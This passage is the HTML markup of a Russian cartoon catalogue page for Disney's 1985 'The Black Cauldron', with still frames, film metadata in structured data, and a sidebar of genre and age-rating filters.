</div></div></div></div><div id="pg-85271-4"  class="panel-grid panel-no-style" ><div id="pgc-85271-4-0"  class="panel-grid-cell" ><div id="panel-85271-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr />
<h2>Кадры с мультфильма</h2>
</div>
</div></div></div></div><div id="pg-85271-5"  class="panel-grid panel-no-style" ><div id="pgc-85271-5-0"  class="panel-grid-cell" ><div id="panel-85271-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-1.jpg"><img decoding="async" class="alignnone wp-image-85452 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201679%20715'%3E%3C/svg%3E" alt="Чёрный котёл" width="1679" height="715" data-lazy-src="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-1.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-1.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-85452 size-full" src="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-1.jpg" alt="Чёрный котёл" width="1679" height="715" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-85271-5-1"  class="panel-grid-cell" ><div id="panel-85271-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-2.jpg"><img decoding="async" class="alignnone size-full wp-image-85451 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201679%20716'%3E%3C/svg%3E" alt="Чёрный котёл" width="1679" height="716" data-lazy-src="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-2.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-2.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-85451" src="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-2.jpg" alt="Чёрный котёл" width="1679" height="716" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-85271-5-2"  class="panel-grid-cell" ><div id="panel-85271-5-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-3.jpg"><img decoding="async" class="alignnone size-full wp-image-85450 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201679%20714'%3E%3C/svg%3E" alt="Чёрный котёл" width="1679" height="714" data-lazy-src="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-3.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-3.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-85450" src="https://multiteka.ru/wp-content/uploads/2021/09/chjornyj-kotjol-3.jpg" alt="Чёрный котёл" width="1679" height="714" /></noscript></a></p>
</div>
</div></div></div></div></div><script type="application/ld+json" class="yasr-schema-graph">{"@context":"https:\/\/schema.org\/","@type":"Movie","name":"\u0427\u0451\u0440\u043d\u044b\u0439 \u043a\u043e\u0442\u0451\u043b","description":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 \u0427\u0451\u0440\u043d\u044b\u0439 \u043a\u043e\u0442\u0451\u043b (1985). \u041c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c The Black Cauldron \u0440\u0435\u0439\u0442\u0438\u043d\u0433: 5 &nbsp; \u0421\u0442\u0440\u0430\u043d\u0430: \u0421\u0428\u0410, \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f \u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: 1985 \u0416\u0430\u043d\u0440: \u043c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c, \u0444\u044d\u043d\u0442\u0435\u0437\u0438, \u0431\u043e\u0435\u0432\u0438\u043a, \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0421\u043b\u043e\u0433\u0430\u043d: \u00abSeven years in the making - In the celebrated Disney tradition comes our 25th animated motion picture\u00bb \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c: 01:20:08 \u041f\u0435\u0440\u0435\u0432\u043e\u0434: \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 (\u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439) \u041f\u0438\u0444\u0430\u0433\u043e\u0440 \u0420\u0435\u0436\u0438\u0441\u0441\u0451\u0440: \u0422\u0435\u0434 \u0411\u0435\u0440\u043c\u0430\u043d \/ Ted...","image":{"@type":"ImageObject","url":"https:\/\/multiteka.ru\/wp-content\/uploads\/2021\/09\/chernyj-kotel.jpg","width":782,"height":1200},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":1,"bestRating":5,"worstRating":1},"actor":[],"director":[],"duration":"","dateCreated":""}</script>					</div>

		
	</div>

</article>

			
		
	</div>
</div>


<div id="secondary" class="widget-area" role="complementary">
		<aside id="sow-editor-2" class="extendedwopts-hide extendedwopts-mobile widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong><span class="icon-container"><span class="fa fa-info-circle fa-2x" style="color:#1dbc35;"></span></span> Найти интересный мультфильм для скачивания или просмотра вы можете с помощью фильтров</strong></p>
</div>
</div></aside><aside id="search_filter_register_widget-2" class="extendedwopts-hide extendedwopts-mobile widget widget_search_filter_register_widget"><h3 class="widget-title">Подобрать (мультивыбор)</h3><form data-sf-form-id='139125' data-is-rtl='0' data-maintain-state='' data-results-url='https://multiteka.ru/filtr-1/' data-ajax-form-url='https://multiteka.ru/?sfid=139125&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='ru' data-ajax='0' data-init-paged='1' data-auto-update='' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://multiteka.ru/filtr-1/' method='post' class='searchandfilter' id='search-filter-form-139125' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-tag" data-sf-field-name="_sft_post_tag" data-sf-field-type="tag" data-sf-field-input-type="checkbox"><h4>По тэгам:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8386" data-sf-count="1411" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="001-multfilmy" name="_sft_post_tag[]" id="sf-input-cb444408129f0d46b25ce2cbcd919edf"><label class="sf-label-checkbox" for="sf-input-cb444408129f0d46b25ce2cbcd919edf">Мультфильмы<span class="sf-count">(1&nbsp;411)</span></label></li><li class="sf-level-0 sf-item-845" data-sf-count="1126" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="002-serial" name="_sft_post_tag[]" id="sf-input-bb24288027867ed0b8a3d5aef4a64f91"><label class="sf-label-checkbox" for="sf-input-bb24288027867ed0b8a3d5aef4a64f91">Мультсериалы<span class="sf-count">(1&nbsp;126)</span></label></li><li class="sf-level-0 sf-item-834" data-sf-count="77" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="01-dlja-samyh-malenkih" name="_sft_post_tag[]" id="sf-input-6bfd9eb6f4b695d8f0b916c76ce40586"><label class="sf-label-checkbox" for="sf-input-6bfd9eb6f4b695d8f0b916c76ce40586">Для самых маленьких<span class="sf-count">(77)</span></label></li><li class="sf-level-0 sf-item-835" data-sf-count="955" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="02-0" name="_sft_post_tag[]" id="sf-input-e0738bba1a364fe6ca3ae8ff710de351"><label class="sf-label-checkbox" for="sf-input-e0738bba1a364fe6ca3ae8ff710de351">0+<span class="sf-count">(955)</span></label></li><li class="sf-level-0 sf-item-836" data-sf-count="945" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="03-6" name="_sft_post_tag[]" id="sf-input-2ae30b09c7ca491313ca99bd48fb7cce"><label class="sf-label-checkbox" for="sf-input-2ae30b09c7ca491313ca99bd48fb7cce">6+<span class="sf-count">(945)</span></label></li><li class="sf-level-0 sf-item-837" data-sf-count="348" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="04-12" name="_sft_post_tag[]" id="sf-input-3ef27067607bf0a9284a952d81204caf"><label class="sf-label-checkbox" for="sf-input-3ef27067607bf0a9284a952d81204caf">12+<span class="sf-count">(348)</span></label></li><li class="sf-level-0 sf-item-8384" data-sf-count="138" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="05-16" name="_sft_post_tag[]" id="sf-input-0ab633e4a2fafc3ff8a19f4db6d3471b"><label class="sf-label-checkbox" for="sf-input-0ab633e4a2fafc3ff8a19f4db6d3471b">16+<span class="sf-count">(138)</span></label></li><li class="sf-level-0 sf-item-839" data-sf-count="146" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="06-18" name="_sft_post_tag[]" id="sf-input-ea642df39b3df7dd5019e2465d197623"><label class="sf-label-checkbox" for="sf-input-ea642df39b3df7dd5019e2465d197623">18+<span class="sf-count">(146)</span></label></li><li class="sf-level-0 sf-item-840" data-sf-count="1971" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="11-zarubezhnyj" name="_sft_post_tag[]" id="sf-input-85b35eaefd6a4f3e19f1db5606c07f5a"><label class="sf-label-checkbox" for="sf-input-85b35eaefd6a4f3e19f1db5606c07f5a">Зарубежный<span class="sf-count">(1&nbsp;971)</span></label></li><li class="sf-level-0 sf-item-841" data-sf-count="375" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12-rossijskij" name="_sft_post_tag[]" id="sf-input-ce760635828ea10eb4b71fdeebc2c838"><label class="sf-label-checkbox" for="sf-input-ce760635828ea10eb4b71fdeebc2c838">Российский<span class="sf-count">(375)</span></label></li><li class="sf-level-0 sf-item-842" data-sf-count="200" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="13-sovetskij" name="_sft_post_tag[]" id="sf-input-21214193569e188c79ca17edae1e414e"><label class="sf-label-checkbox" for="sf-input-21214193569e188c79ca17edae1e414e">Советский<span class="sf-count">(200)</span></label></li><li class="sf-level-0 sf-item-846" data-sf-count="555" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="31-topovyj-rejting" name="_sft_post_tag[]" id="sf-input-586ca8e6ad1cf8f54e8c03326a01ee9b"><label class="sf-label-checkbox" for="sf-input-586ca8e6ad1cf8f54e8c03326a01ee9b">Топовый рейтинг<span class="sf-count">(555)</span></label></li><li class="sf-level-0 sf-item-847" data-sf-count="986" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="32-vysokij-rejting" name="_sft_post_tag[]" id="sf-input-7f1ac89b3e8da59bb6672a9bba40adf5"><label class="sf-label-checkbox" for="sf-input-7f1ac89b3e8da59bb6672a9bba40adf5">Высокий рейтинг<span class="sf-count">(986)</span></label></li><li class="sf-level-0 sf-item-8396" data-sf-count="280" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="39-2021" name="_sft_post_tag[]" id="sf-input-fe085598fa1c103fe71466b0cea4949a"><label class="sf-label-checkbox" for="sf-input-fe085598fa1c103fe71466b0cea4949a">2021 год<span class="sf-count">(280)</span></label></li><li class="sf-level-0 sf-item-8395" data-sf-count="241" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-2022" name="_sft_post_tag[]" id="sf-input-dab9b5492e2088d0544f1087fb278809"><label class="sf-label-checkbox" for="sf-input-dab9b5492e2088d0544f1087fb278809">2022 год<span class="sf-count">(241)</span></label></li><li class="sf-level-0 sf-item-8394" data-sf-count="233" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41-2023" name="_sft_post_tag[]" id="sf-input-5c77635b9178a70d7acc73caa9a0dddc"><label class="sf-label-checkbox" for="sf-input-5c77635b9178a70d7acc73caa9a0dddc">2023 год<span class="sf-count">(233)</span></label></li><li class="sf-level-0 sf-item-8405" data-sf-count="179" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42-2024" name="_sft_post_tag[]" id="sf-input-c9925c75a056c2e57f486cab0c509c89"><label class="sf-label-checkbox" for="sf-input-c9925c75a056c2e57f486cab0c509c89">2024 год<span class="sf-count">(179)</span></label></li><li class="sf-level-0 sf-item-8407" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="43-2025" name="_sft_post_tag[]" id="sf-input-5824fc8e44d7e61d84fea7fef79709f6"><label class="sf-label-checkbox" for="sf-input-5824fc8e44d7e61d84fea7fef79709f6">2025 год<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-8408" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="44-2026" name="_sft_post_tag[]" id="sf-input-c8a4e270d269bf13c975578393fd4c52"><label class="sf-label-checkbox" for="sf-input-c8a4e270d269bf13c975578393fd4c52">2026 год<span class="sf-count">(5)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>По жанру:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-830" data-sf-count="161" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="anime" name="_sft_category[]" id="sf-input-492b7e14d726a72923e539d89e7dfbe4"><label class="sf-label-checkbox" for="sf-input-492b7e14d726a72923e539d89e7dfbe4">Аниме<span class="sf-count">(161)</span></label></li><li class="sf-level-0 sf-item-803" data-sf-count="425" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bitvy-vojny" name="_sft_category[]" id="sf-input-5710506416907e69539f8426f50ff4c4"><label class="sf-label-checkbox" for="sf-input-5710506416907e69539f8426f50ff4c4">Боевик<span class="sf-count">(425)</span></label></li><li class="sf-level-0 sf-item-8393" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vestern" name="_sft_category[]" id="sf-input-c7857f49aa9deb1bca13e17af9890f6e"><label class="sf-label-checkbox" for="sf-input-c7857f49aa9deb1bca13e17af9890f6e">Вестерн<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-8401" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voennyj" name="_sft_category[]" id="sf-input-a052fb3b966a9b7c55c747bdbb80b4ff"><label class="sf-label-checkbox" for="sf-input-a052fb3b966a9b7c55c747bdbb80b4ff">Военный<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-8392" data-sf-count="125" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="detektiv" name="_sft_category[]" id="sf-input-b21cbfec41ad3961920f3b14acfa41ab"><label class="sf-label-checkbox" for="sf-input-b21cbfec41ad3961920f3b14acfa41ab">Детектив<span class="sf-count">(125)</span></label></li><li class="sf-level-0 sf-item-802" data-sf-count="59" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dinozavry" name="_sft_category[]" id="sf-input-699287c44493d621a0e7e14897fc56ec"><label class="sf-label-checkbox" for="sf-input-699287c44493d621a0e7e14897fc56ec">Динозавры / Драконы<span class="sf-count">(59)</span></label></li><li class="sf-level-0 sf-item-821" data-sf-count="189" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drama" name="_sft_category[]" id="sf-input-47233e4bd718790cedd5aee46a013701"><label class="sf-label-checkbox" for="sf-input-47233e4bd718790cedd5aee46a013701">Драма<span class="sf-count">(189)</span></label></li><li class="sf-level-0 sf-item-792" data-sf-count="503" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="zhivotnye" name="_sft_category[]" id="sf-input-3da29953150db03534222c1600bd9621"><label class="sf-label-checkbox" for="sf-input-3da29953150db03534222c1600bd9621">Животные<span class="sf-count">(503)</span></label></li><li class="sf-level-0 sf-item-8391" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="istorija" name="_sft_category[]" id="sf-input-82193efe09b73813760138cb787a2ec5"><label class="sf-label-checkbox" for="sf-input-82193efe09b73813760138cb787a2ec5">История<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-814" data-sf-count="1220" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="komedija" name="_sft_category[]" id="sf-input-867b6c328320ed9b078225be11a718cb"><label class="sf-label-checkbox" for="sf-input-867b6c328320ed9b078225be11a718cb">Комедия<span class="sf-count">(1&nbsp;220)</span></label></li><li class="sf-level-0 sf-item-822" data-sf-count="135" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kosmos" name="_sft_category[]" id="sf-input-b5ede8afd3d4ca2f3f579e34b7d95f76"><label class="sf-label-checkbox" for="sf-input-b5ede8afd3d4ca2f3f579e34b7d95f76">Космос / Инопланетяне<span class="sf-count">(135)</span></label></li><li class="sf-level-0 sf-item-795" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="koty" name="_sft_category[]" id="sf-input-90033d205db493efacfc1d5ba7e84393"><label class="sf-label-checkbox" for="sf-input-90033d205db493efacfc1d5ba7e84393">Коты / Котята<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-8389" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kriminal" name="_sft_category[]" id="sf-input-242e12de9074f9bf43eb95a21c469236"><label class="sf-label-checkbox" for="sf-input-242e12de9074f9bf43eb95a21c469236">Криминал<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loshadi" name="_sft_category[]" id="sf-input-1600a52eade82b45501b44dc23ff6b82"><label class="sf-label-checkbox" for="sf-input-1600a52eade82b45501b44dc23ff6b82">Лошади<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-791" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mashinki" name="_sft_category[]" id="sf-input-8e5e8752384a9f967fef21dada27d102"><label class="sf-label-checkbox" for="sf-input-8e5e8752384a9f967fef21dada27d102">Машинки<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-827" data-sf-count="74" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medvedi" name="_sft_category[]" id="sf-input-5de4db7113886fff1c64c6a39ac23757"><label class="sf-label-checkbox" for="sf-input-5de4db7113886fff1c64c6a39ac23757">Медведи<span class="sf-count">(74)</span></label></li><li class="sf-level-0 sf-item-820" data-sf-count="107" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="melodrama" name="_sft_category[]" id="sf-input-cdcef2d5e5b3845a100d6229ad6a95d8"><label class="sf-label-checkbox" for="sf-input-cdcef2d5e5b3845a100d6229ad6a95d8">Мелодрама<span class="sf-count">(107)</span></label></li><li class="sf-level-0 sf-item-825" data-sf-count="82" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mistika" name="_sft_category[]" id="sf-input-01df56285f440c8cc59c10d2775b1ddb"><label class="sf-label-checkbox" for="sf-input-01df56285f440c8cc59c10d2775b1ddb">Мистика / Ужасы<span class="sf-count">(82)</span></label></li><li class="sf-level-0 sf-item-824" data-sf-count="74" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="okeany" name="_sft_category[]" id="sf-input-e76da1d71aae824b4b08cdb87bb3e13e"><label class="sf-label-checkbox" for="sf-input-e76da1d71aae824b4b08cdb87bb3e13e">Моря / Океаны / Под водой<span class="sf-count">(74)</span></label></li><li class="sf-level-0 sf-item-819" data-sf-count="194" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mjuzikl" name="_sft_category[]" id="sf-input-1277a78649570624dbfe79fe5161bc9a"><label class="sf-label-checkbox" for="sf-input-1277a78649570624dbfe79fe5161bc9a">Мюзикл / Музыкальные<span class="sf-count">(194)</span></label></li><li class="sf-level-0 sf-item-793" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nasekomye" name="_sft_category[]" id="sf-input-392528ff98c3d27f1775fe9ed4519c76"><label class="sf-label-checkbox" for="sf-input-392528ff98c3d27f1775fe9ed4519c76">Насекомые<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-857" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="novogodnie" name="_sft_category[]" id="sf-input-6f8a1877e6d72f93002eaa211d3dcfcf"><label class="sf-label-checkbox" for="sf-input-6f8a1877e6d72f93002eaa211d3dcfcf">Новогодний<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-799" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="piraty" name="_sft_category[]" id="sf-input-0d6c5cd72d3ad2998ba540aae6d20604"><label class="sf-label-checkbox" for="sf-input-0d6c5cd72d3ad2998ba540aae6d20604">Пираты<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-852" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poezda-parovozy" name="_sft_category[]" id="sf-input-23de96383f185cc817ee288f6b30549d"><label class="sf-label-checkbox" for="sf-input-23de96383f185cc817ee288f6b30549d">Поезда / Паровозы<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-800" data-sf-count="1910" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prikljuchenija" name="_sft_category[]" id="sf-input-03513575cbf5629da098170cb6e1f7ba"><label class="sf-label-checkbox" for="sf-input-03513575cbf5629da098170cb6e1f7ba">Приключения<span class="sf-count">(1&nbsp;910)</span></label></li><li class="sf-level-0 sf-item-794" data-sf-count="147" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="princessy" name="_sft_category[]" id="sf-input-bec2f9365d3bea7eac26c43f66a59233"><label class="sf-label-checkbox" for="sf-input-bec2f9365d3bea7eac26c43f66a59233">Принцессы / Феи<span class="sf-count">(147)</span></label></li><li class="sf-level-0 sf-item-829" data-sf-count="105" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pticy" name="_sft_category[]" id="sf-input-aff3b3b84f6c5df3cc227fd109a3e06d"><label class="sf-label-checkbox" for="sf-input-aff3b3b84f6c5df3cc227fd109a3e06d">Птицы<span class="sf-count">(105)</span></label></li><li class="sf-level-0 sf-item-817" data-sf-count="209" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="razvivajushhij" name="_sft_category[]" id="sf-input-db6a232f0dd828c1fd73615976d734cc"><label class="sf-label-checkbox" for="sf-input-db6a232f0dd828c1fd73615976d734cc">Развивающие<span class="sf-count">(209)</span></label></li><li class="sf-level-0 sf-item-815" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roboty" name="_sft_category[]" id="sf-input-c9d1022490a0c535ac3b0610332cc870"><label class="sf-label-checkbox" for="sf-input-c9d1022490a0c535ac3b0610332cc870">Роботы<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-798" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="samoljoty" name="_sft_category[]" id="sf-input-1f268579131a10908194f6c9d45e50b0"><label class="sf-label-checkbox" for="sf-input-1f268579131a10908194f6c9d45e50b0">Самолёты<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-8390" data-sf-count="1317" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="semejnyj" name="_sft_category[]" id="sf-input-1113b24b6ca357c781382cb902c90f30"><label class="sf-label-checkbox" for="sf-input-1113b24b6ca357c781382cb902c90f30">Семейный<span class="sf-count">(1&nbsp;317)</span></label></li><li class="sf-level-0 sf-item-796" data-sf-count="146" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sobachki" name="_sft_category[]" id="sf-input-a04887139f39aca03f532b6f8c7c53cb"><label class="sf-label-checkbox" for="sf-input-a04887139f39aca03f532b6f8c7c53cb">Собаки, щенки<span class="sf-count">(146)</span></label></li><li class="sf-level-0 sf-item-801" data-sf-count="62" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-82b5ae7e9792976df5f177b6a0be9130"><label class="sf-label-checkbox" for="sf-input-82b5ae7e9792976df5f177b6a0be9130">Спорт / Гонки / Соревнования<span class="sf-count">(62)</span></label></li><li class="sf-level-0 sf-item-8388" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="triller" name="_sft_category[]" id="sf-input-81ed1db11dfed969ce914792bdd681d7"><label class="sf-label-checkbox" for="sf-input-81ed1db11dfed969ce914792bdd681d7">Триллер<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-804" data-sf-count="767" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fantastika" name="_sft_category[]" id="sf-input-c1e4e58122c76936ac638ea44f4292eb"><label class="sf-label-checkbox" for="sf-input-c1e4e58122c76936ac638ea44f4292eb">Фантастика / Фэнтези<span class="sf-count">(767)</span></label></li>		</ul>
		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать результат"></li></ul></form></aside>	</div>
					</div>
	</div>

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-4" class="widget widget_siteorigin-panels-builder"><div id="pl-w678356f45748d"  class="panel-layout" ><div id="pg-w678356f45748d-0"  class="panel-grid panel-no-style" ><div id="pgc-w678356f45748d-0-0"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 14pt;"><strong>Мультитека</strong></span><br />
Мультфильмы для детей и взрослых</p>
<p>©2025</p>
</div>
</div></div></div><div id="pgc-w678356f45748d-0-1"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2023/08/18.png"><img decoding="async" class="alignnone wp-image-135947 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="18+" width="100" height="100" data-lazy-src="https://multiteka.ru/wp-content/uploads/2023/08/18.png" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2023/08/18.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-135947" src="https://multiteka.ru/wp-content/uploads/2023/08/18.png" alt="18+" width="100" height="100" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-w678356f45748d-0-2"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Информация, представленная на сайте, рекомендована для предварительного ознакомления лицами, старше 18 лет. На основании возрастных рекомендаций, указанных на страницах определенного контента, данные лица принимают решение о просмотре его лицами, не достигшим 18 лет.</p>
</div>
</div></div></div><div id="pgc-w678356f45748d-0-3"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><strong><a href="mailto:adm@multiteka.ru" target="_blank" rel="noopener nofollow">Написать письмо администратору</a></strong></p>
<p style="text-align: right;"><a href="https://multiteka.ru/pravoobladateljam/" target="_blank" rel="noopener nofollow"><strong>Правообладателям контента</strong></a></p>
</div>
</div></div></div></div></div></aside>		</div>
	
	

</footer>

	
</div>



<script defer src="https://cdn.adtec.ru/js/vbf.js"></script>

<!--noindex-->
